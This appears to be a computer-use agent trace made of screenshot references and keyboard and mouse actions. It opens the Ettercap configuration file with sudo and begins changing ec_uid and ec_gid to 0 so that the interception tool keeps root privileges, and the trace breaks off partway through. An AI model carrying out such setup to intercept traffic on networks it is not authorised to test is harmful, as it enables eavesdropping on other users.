
type("sudo ")

type("gedit /etc/e")

type("ttercap/etter")

type(".conf")
Open etter.conf, change ec_uid and ec_gid from 65534 to 0, and save.
key("Return")

left_click(179, 413)
key("Left")

key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("0")
key("Down")
key("End")
